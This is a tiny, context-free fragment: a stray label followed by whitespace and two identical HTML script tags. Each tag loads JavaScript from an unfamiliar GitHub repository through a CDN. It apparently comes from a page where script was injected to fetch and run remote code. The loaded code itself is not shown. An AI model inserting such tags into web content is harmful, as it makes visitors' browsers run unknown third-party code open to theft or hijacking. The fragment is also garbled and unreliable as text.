 ( - Ghfir-476)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  